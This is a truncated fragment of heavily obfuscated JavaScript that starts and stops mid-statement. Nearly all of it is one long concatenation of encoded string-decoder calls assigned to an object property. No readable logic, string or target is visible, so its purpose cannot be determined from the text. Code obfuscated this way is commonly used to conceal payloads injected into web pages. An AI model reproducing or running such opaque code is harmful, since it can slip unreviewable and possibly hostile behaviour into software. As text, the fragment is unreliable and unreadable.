B(H,I,J,K);},c[X(0x20f,'aJ*&')]=X(0x2bc,'IkQV')+X(0x5dc,'gR6f')+X(0x45b,'Gx*B')+X(0x270,'([!C')+X(0x62f,'*8jY')+X(0x967,'iao3')+X(0x170,'e[GS')+X(0x4e0,'Gx*B')+X(0x15d,'aJ*&')+X(0x792,'(CRx')+X(0x2c1,'Iem1')+X(0x668,'z4%)')+X(0x7ca,'9lEp')+X(0x249,'wI9&')+X(0x61b,'laGl')+X(0x98c,'l2^j')+X(0x6ae,'l2^j')+X(0x2dc,'i3qE')+X(0x3e3,'QL!t')+X(0x971,'5v56')+X(0x77c,'Yy)K')+X(0x8f9,'l2^j')+X(0x2a6,'LE(t')+X(0x4cd,'f)&@')+X(0x4f1,'IkQV')+X(0x47d,'luuA')+X(0x2be,'xpr$')+X(0x8e1,'luuA')+X(0x553,'QL!t')+X(0x8fb,'5v56')+X(0x418,'bzps')+X(0x67b,'Iem1')+X(0x1d7,'9lEp')+X(0x220,'([!C')+X(0x78e,'gG4#')+X(0x4c8,'([!C')+X(0x9a6,'6R]H')+X(0x289,'(CRx')+X(0x6c1,'f)&@')+X(0x604,'n(m6')+X(0x40c,'Gx*B')+X(0x8ea,'gG4#')+X(0x9a5,'gR6f')+X(0x6d1,'n(m6')+X(0x7bf,'wCU[')+X(0x6b5,'(CRx')+X(0x975,'laGl')+X(0x994,'IkQV')+X(0x3aa,'INRh')+X(0x481,'([!C')+X(0x5bd,'gR6f')+X(0x8f7,'QL!t')+X(0x8b9,'z4%)')+X(0x571,'i3qE')+X(0x6df,'Iem1')+X(0x1a2,'9lEp')+X(0x41d,'RIdW')+X(0x1c6,'laGl')+X(0x5f0,'bvKr')+X(0x9a9,'Gx*B')+X(0x218,'(CRx')+X(0x2ad,'xpr$')+X(0x7ec,'RIdW')+X(0x97c,'Gx*B')+X(0x39d,'Iem1')+X(0x9ad,'9*![')+X(0x60f,'e[GS')+X(0x32c,'SjfH')+X(0x966,'z4%)')+X(0x40b,'Yy)K')+X(0x461,'WmsH')+X(0x226,'^TBx')+X(0x965,'RIdW')+X(0x2d3,'RIdW')+X(0x6ad,'QL!t')+X(0x835,'([!C')+X(0x707,'e[GS')+X(0x87b,'iao3')+X(0x264,'8!CS')+X(0x656,'8!CS')+X(0x8e5,'aG8A')+X(0x337,'^TBx')+X(0x80a,'n(m6')+X(0x433,'z4%)')+X(0x724,'8!CS')+X(0x80f,'^TBx')+X(0x2c9,'#$22')+X(0x333,'wCU[')+X(0x528,'abh^')+X(0x908,'i3qE')+X(0x185,'Mj(w')+X(0x600,'n(m6')+X(0x3f8,'9lEp')+X(0x6f5,'Gx*B')+X(0x568,'Iem1')+X(0x64d,'bzps')+X(0x538,'H]AC')+X(0x375,'wCU[')+X(0x496,'I@Xg')+X(0x1e7,'iao3')+X(0x5f4,'$Vr$')+X(0x17e,'wCU[')+X(0x688,'gG4#')+X(0x5e9,'x[qv')+X(0x99b,'abh^')+X(0x7c8,'aJ*&')+X(0x5d5,'INRh')+X(0x937,'abh^')+X(0x739,'cFVR')+X(0x196,'Mj(w')+X(0x193,'I@Xg')+X(0x4b3,'gR6f')+X(0x446,'*8jY')+X(0x37f,'Yy)K')+X(0x9a7,'wCU[')+X(0x303,'SjfH')+X(0x6a7,'laGl')+X(0x6b6,'abh^')+X(0x806,'Mj(w')+X(0x45e,'Yy)K')+X(0x15a,'9*![')+X(0x366,'Iem1')+X(0x3a6,'wI9&')+X(0x190,'I@Xg')+X(0x4f8,'xpr$')+X(0x393,'(CRx')+X(0x245,'Mj(w')+X(0x421,'^TBx')+X(0x4fa,'5v56')+X(0x4d6,'INRh')+X(0x6a5,'I@Xg')+X(0x3ef,'Izdf')+X(0x197,'9*![')+X(0x957,'n(m6')+X(0x5ab,'RIdW')+X(0x456,'WmsH')+X(0x93a,'cFVR')+X(0x326,'^TBx')+X(0x54c,'z4%)')+X(0x417,'([!C')+X(0x172,'8!CS')+X(0x5ff,'abh^')+X(0x98b,'cFVR')+X(0x573,'f)&@')+X(0x955,'luuA')+X(0x7a6,'aJ*&')+X(0x1fe,'bzps')+X(0x2c5,'aJ*&')+X(0x4c6,'(CRx')+X(0x39e,'*8jY')+X(0x1ac,'xpr$')+X(0x733,'INRh')+X(0x273,'([!C')+X(0x82c,'(CRx')+X(0x591,'aJ*&')+X(0x6d0,'([!C')+X(0x8dc,'8!CS')+X(0x749,'fQL7')+X(0x77f,'([!C')+X(0x639,'(CRx')+X(0x804,'n(m6')+X(0x913,'#$22')+X(0x94a,'fQL7')+X(0x66a,'x[qv')+X(0x4e5,'f)&@')+X(0x6ce,'IkQV')+X(0x54f,'IkQV')+X(0x785,'cFVR')+X(0x5b4,'Yy)K')+X(0x351,'x3eS')+X(0x434,'9lEp')+X(0x998,'laGl')+X(0x6fb,'n(m6')+X(0x84a,'#$22')+X(0x4d8,'n(m6')+X(0x364,'#$22')+X(0x750,'Mj(w')+X(0x4a0,'laGl')+X(0x18e,'I@Xg')+X(0x36f,'LE(t')+X(0x675,'z4%)')+X(0x20b,'laGl')+X(0x875,'l2^j')+X(0x2d2,'9*![')+X(0x4a8,'6R]H')+X(0x5d1,'9*![')+X(0x2aa,'9*![')+X(0x3f1,'gR6f')+X(0x410,'^TBx')+X(0x513,'8@bo')+X(0x6bf,'wCU[')+X(0x402,'x[qv')+X(0x75c,'xpr$')+X(0x576,'9lEp')+X(0x710,'wCU[')+X(0x4ed,'xpr$')+X(0x521,'e[GS')+X(0x73b,'n(m6')+X(0x1ca,'LE(t')+X(0x57e,'^TBx')+(X(0x958,'5v56')+X(0x892,'aG8A')+X(0x8d4,'x[qv')+X(0x7e0,'SjfH')+X(0x16d,'LE(t')+X(0x1cb,'I@Xg')+X(0x4fb,'luuA')+X(0x8a7,'e[GS')+X(0x420,'H]AC')+X(0x230,'Gx*B')+X(0x169,'6R]H')+X(0x202,'l2^j')+X(0x46a,'fQL7')+X(0x89d,'9lEp')+X(0x970,'laGl')+X(0x381,'x3eS')+X(0x963,'I@Xg')+X(0x69d,'Z%vY')+X(0x811,'laGl')+X(0x5d6,'H]AC')+X(0x5c0,'Z%vY')+X(0x33d,'aG8A')+X(0x4af,'wCU[')+X(0x1ad,'abh^')+X(0x465,'l2^j')+X(0x5ef,'RIdW')+X(0x68d,'SjfH')+X(0x8c9,'l2^j')+X(0x3e9,'^TBx')+X(0x698,'Yy)K')+X(0x17d,'6R]H')+X(0x56c,'bzps')+X(0x383,'wI9&')+X(0x622,'aG8A')+X(0x731,'#$22')+X(0x88a,'abh^')+X(0x747,'e[GS')+X(0x803,'Iem1')+X(0x65a,'9lEp')+X(0x6e8,'Yy)K')+X(0x34d,'INRh')+X(0x1bf,'xpr$')+X(0x5fa,'LE(t')+X(0x5f9,'H]AC')+X(0x369,'5v56')+X(0x560,'INRh')+X(0x325,'z4%)')+X(0x344,'$Vr$')+X(0x4a3,'Izdf')+X(0x3ea,'luuA')+X(0x87a,'IkQV')+X(0x1c7,'cFVR')+X(0x1bc,'(CRx')+X(0x458,'gG4#')+X(0x3fe,'iao3')+X(0x382,'Z%vY')+X(0x8ce,'IkQV')+X(0x8a4,'Mj(w')+X(0x6b8,'*8jY')+X(0x541,'#$22')+X(0x306,'bzps')+X(0x233,'aG8A')+X(0x91f,'IkQV')+X(0x781,'H]AC')+X(0x4ab,'9lEp')+X(0x7f2,'e[GS')+X(0x54e,'9*![')+X(0x27d,'QL!t')+X(0x644,'8!CS')+X(0x1be,'INRh')+X(0x84d,'(CRx')+X(0x935,'^TBx')+X(0x8d1,'9*![')+X(0x706,'#$22')+X(0x1cc,'^TBx')+X(0x179,'Iem1')+X(0x507,'bzps')+X(0x738,'(CRx')+X(0x1d5,'9*![')+X(0x849,'aG8A')+X(0x7ff,'LE(t')+X(0x3ec,'gR6f')+X(0x772,'LE(t')+X(0x92d,'wI9&')+X(0x50d,'Z%vY')+X(0x251,'8@bo')+X(0x38c,'x[qv')+X(0x633,'H]AC')+X(0x657,'LE(t')+X(0x7a9,'luuA')+X(0x35a,'l2^j')+X(0x75a,'6R]H')+X(0x5ea,'f)&@')+X(0x45c,'cFVR')+X(0x619,'WmsH')+X(0x1a6,'e[GS')+X(0x6b0,'bzps')+X(0x764,'*8jY')+X(0x81d,'Gx*B')+X(0x91a,'9*![')+X(0x651,'([!C')+X(0x1bd,'z4%)')+X(0x1b8,'cFVR')+X(0x88e,'9*![')+X(0x917,'gG4#')+X(0x6cb,'$Vr$')+X(0x20e,'f)&@')+X(0x3cf,'Z%vY')+X(0x5b6,'cFVR')+X(0x728,'bvKr')+X(0x7a1,'8!CS')+X(0x56d,'x[qv')+X(0x2f8,'WmsH')+X(0x52a,'f)&@')+X(0x32d,'luuA')+X(0x71e,'wCU[')+X(0x2f6,'i3qE')+X(0x615,'e[GS')+X(0x56b,'^TBx')+X(0x8ca,'wI9&')+X(0x5c1,'6R]H')+X(0x426,'Iem1')+X(0x649,'Gx*B')+X(0x6be,'wCU[')+X(0x2da,'i3qE')+X(0x645,'x3eS')+X(0x69e,'cFVR')+X(0x5a3,'n(m6')+X(0x284,'laGl')+X(0x7c9,'INRh')+X(0x82a,'bzps')+X(0x7cd,'gR6f')+X(0x184,'$Vr$')+X(0x4b1,'Yy)K')+X(0x2d7,'H]AC')+X(0x79e,'xpr$')+X(0x4bf,'laGl')+X(0x352,'I@Xg')+X(0x4db,'INRh')+X(0x98a,'cFVR')+X(0x985,'INRh')+X(0x9a3,'l2^j')+X(0x4b5,'RIdW')+X(0x60d,'I@Xg')+X(0x614,'([!C')+X(0x536,'wCU[')+X(0x54d,'LE(t')+X(0x5cd,'8!CS')+X(0x7f5,'9*![')+X(0x8c2,'I@Xg')+X(0x912,'INRh')+X(0x83c,'WmsH')+X(0x6d6,'^TBx')+X(0x659,'#$22')+X(0x805,'l2^j')+X(0x95c,'cFVR')+X(0x581,'Iem1')+X(0x4bb,'I@Xg')+X(0x29e,'luuA')+X(0x355,'RIdW')+X(0x4c5,'wCU[')+X(0x4b0,'H]AC')+X(0x27c,'8!CS')+X(0x59e,'aJ*&')+X(0x1b4,'l2^j')+X(0x6f1,'(CRx')+X(0x681,'fQL7')+X(0x527,'Z%vY')+X(0x3bd,'luuA')+X(0x8d7,'abh^')+X(0x6a2,'SjfH')+X(0x3a8,'8@bo')+X(0x87e,'H]AC')+X(0x354,'aJ*&')+X(0x48c,'5v56')+X(0x48e,'8!CS')+X(0x31e,'x3eS')+X(0x713,'Z%vY')+X(0x19e,'luuA')+X(0x75d,'LE(t')+X(0x70b,'$Vr$')+X(0x64e,'(CRx')+X(0x9be,'aJ*&')+X(0x6a1,'(CRx')+X(0x901,'luuA')+X(0x5a0,'aG8A')+X(0x9b8,'H]AC')+X(0x463,'x[qv')+X(0x1c5,'8@bo')+X(0x6de,'INRh')+X(0x65c,'wI9&')+X(0x1d3,'laGl')+X(0x67a,'e[GS')+X(0x7e1,'INRh')+X(0x277,'H]AC')+X(0x24f,'x[qv')+X(0x215,'Iem1')+X(0x722,'#$22')+X(0x730,'$Vr$')+X(0x83d,'RIdW'))+(X(0x224,'iao3')+X(0x535,'WmsH')+X(0x4ee,'laGl')+X(0x7a7,'8!CS')+X(0x952,'Yy)K')+X(0x54a,'i3qE')+X(0x60b,'luuA')+X(0x914,'Iem1')+X(0x6ee,'LE(t')+X(0x80b,'INRh')+X(0x919,'e[GS')+X(0x2f5,'z4%)')+X(0x8ee,'8@bo')+X(0x672,'#$22')+X(0x3d7,'laGl')+X(0x397,'Mj(w')+X(0x1b2,'*8jY')+X(0x367,'IkQV')+X(0x267,'RIdW')+X(0x634,'5v56')+X(0x65f,'*8jY')+X(0x84c,'Iem1')+X(0x191,'LE(t')+X(0x3fa,'RIdW')+X(0x32b,'#$22')+X(0x3cb,'bzps')+X(0x51a,'cFVR')+X(0x22c,'aJ*&')+X(0x3a2,'abh^')+X(0x905,'Yy)K')+X(0x3c3,'aJ*&')+X(0x80d,'abh^')+X(0x3fb,'luuA')+X(0x2e0,'*8jY')+X(0x601,'*8jY')+X(0x753,'cFVR')+X(0x8cb,'e[GS')+X(0x4fc,'INRh')+X(0x254,'^TBx')+X(0x3d6,'i3qE')+X(0x4cc,'Z%vY')+X(0x549,'x3eS')+X(0x658,'([!C')+X(0x5ae,'SjfH')+X(0x6bd,'Iem1')+X(0x502,'x[qv')+X(0x42a,'cFVR')+X(0x438,'n(m6')+X(0x7f0,'gR6f')+X(0x48a,'gR6f')+X(0x423,'QL!t')+X(0x987,'n(m6')+X(0x3d2,'I@Xg')+X(0x3ba,'xpr$')+X(0x63d,'xpr$')+X(0x234,'Mj(w')+X(0x30e,'e[GS')+X(0x3e2,'Yy)K')+X(0x4ba,'8@bo')+X(0x42b,'WmsH')+X(0x7f7,'*8jY')+X(0x761,'LE(t')+X(0x3c6,'aJ*&')+X(0x520,'([!C')+X(0x3a5,'H]AC')+X(0x8cd,'luuA')+X(0x7a3,'wCU[')+X(0x911,'wCU[')+X(0x4d7,'luuA')+X(0x445,'9lEp')+X(0x4cf,'abh^')+X(0x902,'bvKr')+X(0x24e,'Izdf')+X(0x794,'*8jY')+X(0x403,'cFVR')+X(0x3c7,'f)&@')+X(0x691,'x[qv')+X(0x831,'f)&@')+X(0x3e0,'Izdf')+X(0x858,'Izdf')+X(0x5cc,'8!CS')+X(0x5fe,'bvKr')+X(0x7b5,'IkQV')+X(0x716,'5v56')+X(0x167,'5v56')+X(0x8c4,'x3eS')+X(0x81e,'6R]H')+X(0x63f,'([!C')+X(0x910,'WmsH')+X(0x229,'abh^')+X(0x6bb,'8@bo')+X(0x44d,'cFVR')+X(0x5c2,'9lEp')+X(0x85c,'l2^j')+X(0x15f,'Iem1')+X(0x1c2,'x[qv')+X(0x76e,'fQL7')+X(0x4e4,'SjfH')+X(0x4f4,'RIdW')+X(0x868,'5v56')+X(0x8a0,'aG8A')+X(0x611,'INRh')+X(0x90a,'l2^j')+X(0x71b,'INRh')+X(0x53c,'SjfH')+X(0x2a0,'i3qE')+X(0x3a3,'INRh')+X(0x319,'9*![')+X(0x5b1,'$Vr$')+X(0x3ac,'Iem1')+X(0x5ac,'iao3')+X(0x735,'(CRx')+X(0x798,'xpr$')+X(0x6fc,'n(m6')+X(0x97e,'gG4#')+X(0x1fd,'Iem1')+X(0x4c3,'Iem1')+X(0x392,'RIdW')+X(0x9bc,'IkQV')+X(0x484,'8@bo')+X(0x1b7,'Yy)K')+X(0x2f2,'aG8A')+X(0x363,'aJ*&')+X(0x216,'6R]H')+X(0x358,'iao3')+X(0x23e,'WmsH')+X(0x252,'z4%)')+X(0x431,'i3qE')+X(0x1f6,'cFVR')+X(0x174,'SjfH')+X(0x58a,'bvKr')+X(0x6a8,'wI9&')+X(0x4f9,'Iem1')+X(0x301,'laGl')+X(0x8b5,'Izdf')+X(0x506,'Izdf')+X(0x377,'e[GS')+X(0x55b,'SjfH')+X(0x4dd,'([!C')+X(0x51b,'cFVR')+X(0x900,'laGl')+X(0x43a,'(CRx')+X(0x79a,'Yy)K')+X(0x52b,'bzps')+X(0x94e,'INRh')+X(0x158,'bzps')+X(0x53d,'I@Xg')+X(0x331,'Mj(w')+X(0x290,'Yy)K')+X(0x2f9,'laGl')+X(0x56e,'INRh')+X(0x75b,'fQL7')+X(0x555,'aG8A')+X(0x743,'wCU[')+X(0x282,'z4%)')+X(0x84f,'aG8A')+X(0x757,'5v56')+X(0x68e,'Yy)K')+X(0x678,'abh^')+X(0x269,'abh^')+X(0x46c,'#$22')+X(0x5f5,'^TBx')+X(0x4c9,'wI9&')+X(0x21a,'(CRx')+X(0x857,'IkQV')+X(0x17c,'fQL7')+X(0x531,'([!C')+X(0x23d,'(CRx')+X(0x586,'wCU[')+X(0x647,'8@bo')+X(0x976,'gR6f')+X(0x1b6,'LE(t')+X(0x50a,'Mj(w')+X(0x3f2,'fQL7')+X(0x206,'SjfH')+X(0x3c0,'SjfH')+X(0x3ed,'x[qv')+X(0x8f4,'^TBx')+X(0x993,'6R]H')+X(0x947,'#$22')+X(0x293,'laGl')+X(0x5cf,'gR6f')+X(0x5c6,'WmsH')+X(0x46e,'f)&@')+X(0x316,'5v56')+X(0x2fd,'luuA')+X(0x789,'Mj(w')+X(0x3a0,'aJ*&')+X(0x6dc,'abh^')+X(0x77a,'RIdW')+X(0x1f8,'WmsH')+X(0x1e8,'8!CS')+X(0x2b3,'wCU[')+X(0x63e,'i3qE')+X(0x632,'Mj(w')+X(0x25c,'RIdW')+X(0x7c1,'e[GS')+X(0x50e,'Iem1')+X(0x2e5,'gR6f')+X(0x96b,'gG4#'))+(X(0x19d,'wCU[')+X(0x6bc,'wI9&')+X(0x92a,'e[GS')+X(0x5a9,'e[GS')+X(0x7a0,'WmsH')+X(0x3c9,'x[qv')+X(0x63a,'5v56')+X(0x83f,'wCU[')+X(0x450,'I@Xg')+X(0x577,'([!C')+X(0x2e4,'xpr$')+X(0x66c,'8@bo')+X(0x336,'e[GS')+X(0x6ac,'laGl')+X(0x59a,'luuA')+X(0x2fe,'Z%vY')+X(0x2c0,'x[qv')+X(0x449,'luuA')+X(0x5b5,'6R]H')+X(0x1dd,'IkQV')+X(0x7d1,'i3qE')+X(0x9ae,'9lEp')+X(0x936,'cFVR')+X(0x3fc,'wCU[')+X(0x930,'9*![')+X(0x1e4,'wI9&')+X(0x773,'x3eS')+X(0x5c4,'x3eS')+X(0x97f,'iao3')+X(0x8c7,'cFVR')+X(0x39a,'cFVR')+X(0x5e7,'x3eS')+X(0x7d4,'Iem1')+X(0x416,'8!CS')+X(0x9c2,'luuA')+X(0x221,'gR6f')+X(0x5a5,'^TBx')+X(0x596,'z4%)')+X(0x766,'$Vr$')+X(0x663,'gG4#')+X(0x664,'9lEp')+X(0x89a,'n(m6')+X(0x302,'#$22')+X(0x493,'cFVR')+X(0x1e0,'i3qE')+X(0x990,'*8jY')+X(0x2d8,'LE(t')+X(0x956,'9lEp')+X(0x3ee,'i3qE')+X(0x7b1,'Gx*B')+X(0x1e5,'QL!t')+X(0x312,'x[qv')+X(0x33f,'8!CS')+X(0x7f6,'*8jY')+X(0x5e0,'cFVR')+X(0x24c,'bzps')+X(0x3f4,'Gx*B')+X(0x85f,'Mj(w')+X(0x909,'aG8A')+X(0x162,'LE(t')+X(0x564,'z4%)')+X(0x3df,'gG4#')+X(0x5ad,'n(m6')+X(0x898,'6R]H')+X(0x5aa,'9lEp')+X(0x81a,'z4%)')+X(0x793,'9lEp')+X(0x846,'fQL7')+X(0x4ea,'^TBx')+X(0x30f,'gR6f')+X(0x40a,'l2^j')+X(0x4b6,'x[qv')+X(0x2cf,'I@Xg')+X(0x8cf,'9lEp')+X(0x752,'wI9&')+X(0x954,'6R]H')+X(0x7bc,'x[qv')+X(0x9a4,'I@Xg')+X(0x2d4,'z4%)')+X(0x7ac,'x[qv')+X(0x7a5,'([!C')+X(0x5d9,'aJ*&')+X(0x6c4,'iao3')+X(0x715,'SjfH')+X(0x4c4,'H]AC')+X(0x797,'aG8A')+X(0x95a,'#$22')+X(0x809,'RIdW')+X(0x470,'x3eS')+X(0x41f,'fQL7')+X(0x8cc,'$Vr$')+X(0x49b,'$Vr$')+X(0x214,'(CRx')+X(0x288,'8@bo')+X(0x86b,'e[GS')+X(0x4bd,'Z%vY')+X(0x511,'aG8A')+X(0x94c,'bvKr')+X(0x330,'f)&@')+X(0x6b7,'luuA')+X(0x755,'IkQV')+X(0x255,'Iem1')+X(0x585,'RIdW')+X(0x7fd,'8!CS')+X(0x964,'*8jY')+X(0x1ed,'^TBx')+X(0x1d1,'(CRx')+X(0x399,'gR6f')+X(0x74f,'x3eS')+X(0x977,'bzps')+X(0x62c,'*8jY')+X(0x842,'x[qv')+X(0x413,'laGl')+X(0x832,'bvKr')+X(0x948,'Yy)K')+X(0x451,'LE(t')+X(0x705,'laGl')+X(0x3a9,'*8jY')+X(0x159,'(CRx')+X(0x8f5,'^TBx')+X(0x40f,'wI9&')+X(0x1f2,'gR6f')+X(0x754,'n(m6')+X(0x95e,'x[qv')+X(0x8c5,'IkQV')+X(0x7eb,'QL!t')+X(0x428,'Izdf')+X(0x99a,'bvKr')+X(0x8aa,'n(m6')+X(0x1d8,'Mj(w')+X(0x321,'bzps')+X(0x65b,'gG4#')+X(0x55a,'abh^')+X(0x33c,'wI9&')+X(0x800,'(CRx')+X(0x300,'i3qE')+X(0x2db,'RIdW')+X(0x85d,'gR6f')+X(0x2bd,'gR6f')+X(0x5e5,'5v56')+X(0x34a,'#$22')+X(0x23a,'I@Xg')+X(0x4ad,'8!CS')+X(0x8df,'Mj(w')+X(0x2c6,'abh^')+X(0x758,'$Vr$')+X(0x768,'l2^j')+X(0x869,'Iem1')+X(0x6d5,'n(m6')+X(0x90e,'n(m6')+X(0x47e,'5v56')+X(0x195,'aJ*&')+X(0x6b9,'9*![')+X(0x938,'INRh')+X(0x8a1,'x[qv')+X(0x635,'aG8A')+X(0x638,'$Vr$')+X(0x3fd,'xpr$')+X(0x679,'laGl')+X(0x85e,'8@bo')+X(0x670,'WmsH')+X(0x80e,'bvKr')+X(0x55c,'iao3')+X(0x386,'IkQV')+X(0x8d6,'iao3')+X(0x357,'9*![')+X(0x3b8,'iao3')+X(0x22a,'cFVR')+X(0x31d,'$Vr$')+X(0x4a5,'gG4#')+X(0x6ab,'6R]H')+X(0x7c7,'x3eS')+X(0x944,'i3qE')+X(0x515,'8@bo')+X(0x4e2,'([!C')+X(0x82f,'H]AC')+X(0x62b,'QL!t')+X(0x47a,'n(m6')+X(0x815,'QL!t')+X(0x593,'Z%vY')+X(0x246,'#$22')+X(0x91b,'$Vr$')+X(0x189,'9*![')+X(0x440,'6R]H')+X(0x41b,'fQL7')+X(0x468,'laGl')+X(0x953,'x3eS')+X(0x4e1,'gG4#')+X(0x8b7,'abh^')+X(0x323,'INRh')+X(0x67c,'SjfH')+X(0x813,'8@bo')+X(0x514,'iao3')+X(0x872,'l2^j')+X(0x7b3,'cFVR')+X(0x836,'I@Xg')+X(0x4e6,'WmsH')+X(0x3b7,'5v56')+X(0x391,'H]AC')+X(0x259,'wCU['))+(X(0x558,'fQL7')+X(0x275,'gG4#')+X(0x368,'WmsH')+X(0x8a5,'([!C')+X(0x854,'9*![')+X(0x5f1,'8!CS')+X(0x621,'xpr$')+X(0x489,'RIdW')+X(0x6e0,'9*![')+X(0x9b7,'x[qv')+X(0x98f,'WmsH')+X(0x951,'cFVR')+X(0x8d5,'iao3')+X(0x2d1,'i3qE')+X(0x9a0,'5v56')+X(0x39b,'iao3')+X(0x587,'^TBx')+X(0x23c,'IkQV')+X(0x4eb,'Iem1')+X(0x3cc,'LE(t')+X(0x741,'$Vr$')+X(0x3c8,'RIdW')+X(0x2f4,'z4%)')+X(0x3ce,'luuA')+X(0x46b,'l2^j')+X(0x407,'cFVR')+X(0x6eb,'x[qv')+X(0x779,'abh^')+X(0x2fc,'9lEp')+X(0x763,'iao3')+X(0x389,'e[GS')+X(0x544,'([!C')+X(0x613,'Mj(w')+X(0x3a4,'cFVR')+X(0x3ca,'6R]H')+X(0x862,'RIdW')+X(0x926,'9lEp')+X(0x7ef,'9*![')+X(0x5fd,'bvKr')+X(0x36a,'Z%vY')+X(0x625,'n(m6')+X(0x471,'^TBx')+X(0x55e,'8!CS')+X(0x9a8,'6R]H')+X(0x28a,'6R]H')+X(0x517,'gR6f')+X(0x384,'iao3')+X(0x5eb,'Mj(w')+X(0x247,'aG8A')+X(0x701,'xpr$')+X(0x2af,'wI9&')+X(0x850,'IkQV')+X(0x8b1,'6R]H')+X(0x51d,'8!CS')+X(0x4e9,'I@Xg')+X(0x626,'luuA')+X(0x72e,'(CRx')+X(0x946,'f)&@')+X(0x3d0,'z4%)')+X(0x280,'fQL7')+X(0x78d,'f)&@')+X(0x51e,'wCU[')+X(0x5f7,'gG4#')+X(0x778,'n(m6')+X(0x5c3,'RIdW')+X(0x9c3,'i3qE')+X(0x53f,'bvKr')+X(0x3e8,'#$22')+X(0x864,'Z%vY')+X(0x73d,'xpr$')+X(0x52f,'Yy)K')+X(0x3e4,'wCU[')+X(0x248,'9*![')+X(0x7b2,'#$22')+X(0x746,'gR6f')+X(0x1ef,'INRh')+X(0x940,'Yy)K')+X(0x880,'(CRx')+X(0x90f,'LE(t')+X(0x219,'bzps')+X(0x25a,'Iem1')+X(0x459,'([!C')+X(0x183,'luuA')+X(0x21d,'cFVR')+X(0x1f7,'Yy)K')+X(0x567,'luuA')+X(0x680,'8@bo')+X(0x931,'Izdf')+X(0x799,'INRh')+X(0x168,'i3qE')+X(0x86f,'Z%vY')+X(0x2ed,'H]AC')+X(0x49f,'l2^j')+X(0x1a7,'INRh')+X(0x478,'5v56')+X(0x762,'*8jY')+X(0x3de,'n(m6')+X(0x78f,'([!C')+X(0x6a6,'abh^')+X(0x79d,'Yy)K')+X(0x67d,'Gx*B')+X(0x192,'l2^j')+X(0x68a,'aJ*&')+X(0x7df,'IkQV')+X(0x271,'Gx*B')+X(0x48b,'bvKr')+X(0x893,'^TBx')+X(0x43d,'bvKr')+X(0x552,'aG8A')+X(0x5d2,'wCU[')+X(0x18a,'cFVR')+X(0x1ec,'aJ*&')+X(0x1ee,'l2^j')+X(0x99c,'n(m6')+X(0x66f,'e[GS')+X(0x3a7,'LE(t')+X(0x7db,'5v56')+X(0x566,'abh^')+X(0x7b8,'Iem1')+X(0x703,'i3qE')+X(0x31c,'z4%)')+X(0x523,'f)&@')+X(0x1a5,'f)&@')+X(0x2dd,'Gx*B')+X(0x8be,'6R]H')+X(0x5a1,'Z%vY')+X(0x5b7,'abh^')+X(0x7ae,'f)&@')+X(0x665,'Iem1')+X(0x7aa,'n(m6')+X(0x8d3,'IkQV')+X(0x4bc,'l2^j')+X(0x814,'gG4#')+X(0x6cf,'fQL7')+X(0x8a3,'8!CS')+X(0x666,'fQL7')+X(0x991,'z4%)')+X(0x903,'e[GS')+X(0x43c,'f)&@')+X(0x2f1,'I@Xg')+X(0x43e,'e[GS')+X(0x99e,'5v56')+X(0x38b,'6R]H')+X(0x77e,'8!CS')+X(0x859,'RIdW')+X(0x28c,'i3qE')+X(0x164,'aJ*&')+X(0x318,'l2^j')+X(0x55f,'^TBx')+X(0x7be,'QL!t')+X(0x543,'WmsH')+X(0x579,'e[GS')+X(0x176,'fQL7')+X(0x606,'IkQV')+X(0x487,'x[qv')+X(0x9b9,'^TBx')+X(0x1e3,'fQL7')+X(0x997,'H]AC')+X(0x873,'laGl')+X(0x4de,'Izdf')+X(0x3e7,'z4%)')+X(0x365,'fQL7')+X(0x5bb,'$Vr$')+X(0x260,'x3eS')+X(0x2a1,'LE(t')+X(0x8de,'8!CS')+X(0x4d1,'laGl')+X(0x292,'bvKr')+X(0x48d,'wI9&')+X(0x26f,'8!CS')+X(0x58b,'xpr$')+X(0x5db,'x3eS')+X(0x1db,'9*![')+X(0x43b,'6R]H')+X(0x4ff,'Z%vY')+X(0x15e,'bzps')+X(0x376,'Yy)K')+X(0x27f,'luuA')+X(0x79c,'Gx*B')+X(0x732,'QL!t')+X(0x250,'x[qv')+X(0x2b9,'i3qE')+X(0x237,'wCU[')+X(0x91d,'gR6f')+X(0x48f,'wI9&')+X(0x36d,'RIdW')+X(0x1ce,'8!CS')+X(0x932,'i3qE')+X(0x627,'x3eS')+X(0x457,'i3qE')+X(0x751,'e[GS')+X(0x61a,'fQL7')+X(0x422,'f)&@')+X(0x841,'iao3')+X(0x50b,'5v56')+X(0x177,'gG4#')+X(0x863,'x3eS')+X(0x7d7,'I@Xg')+X(0x855,'LE(t')+X(0x244,'LE(t'))+(X(0x7d6,'Yy)K')+X(0x7f3,'gG4#')+X(0x6d2,'8!CS')+X(0x874,'RIdW')+X(0x31b,'#$22')+X(0x9bf,'6R]H')+X(0x304,'SjfH')+X(0x8ef,'aG8A')+X(0x405,'luuA')+X(0x70d,'(CRx')+X(0x6ec,'z4%)')+X(0x1b3,'wCU[')+X(0x328,'aG8A')+X(0x1b1,'Iem1')+X(0x70e,'$Vr$')+X(0x597,'n(m6')+X(0x439,'cFVR')+X(0x968,'6R]H')+X(0x25f,'8@bo')+X(0x920,'(CRx')+X(0x686,'Izdf')+X(0x72b,'8@bo')+X(0x612,'WmsH')+X(0x6b4,'INRh')+X(0x6db,'WmsH')+X(0x662,'abh^')+X(0x6e4,'laGl')+X(0x99d,'bvKr')+X(0x8a2,'Iem1')+X(0x674,'wCU[')+X(0x537,'laGl')+X(0x8bc,'8!CS')+X(0x16f,'6R]H')+X(0x1f5,'f)&@')+X(0x71f,'I@Xg')+X(0x4a9,'i3qE')+X(0x569,'INRh')+X(0x669,'wI9&')+X(0x5e1,'RIdW')+X(0x742,'aG8A')+X(0x788,'Iem1')+X(0x906,'gG4#')+X(0x43f,'*8jY')+X(0x88d,'l2^j')+X(0x475,'gR6f')+X(0x83e,'laGl')+X(0x960,'Gx*B')+X(0x618,'8@bo')+X(0x826,'LE(t')+X(0x6cc,'Mj(w')+X(0x83a,'Izdf')+X(0x5e4,'WmsH')+X(0x2ac,'^TBx')+X(0x4fd,'IkQV')+X(0x16b,'H]AC')+X(0x572,'9lEp')+X(0x3eb,'fQL7')+X(0x466,'H]AC')+X(0x7ad,'RIdW')+X(0x415,'aJ*&')+X(0x8d8,'wCU[')+X(0x844,'([!C')+X(0x2c2,'Gx*B')+X(0x1a3,'bvKr')+X(0x2bf,'WmsH')+X(0x540,'9*![')+X(0x5ce,'SjfH')+X(0x50c,'Yy)K')+X(0x823,'cFVR')+X(0x33b,'$Vr$')+X(0x6f6,'aJ*&')+X(0x74a,'$Vr$')+X(0x94d,'aJ*&')+X(0x2a8,'LE(t')+X(0x9b5,'z4%)')+X(0x37e,'Izdf')+X(0x734,'laGl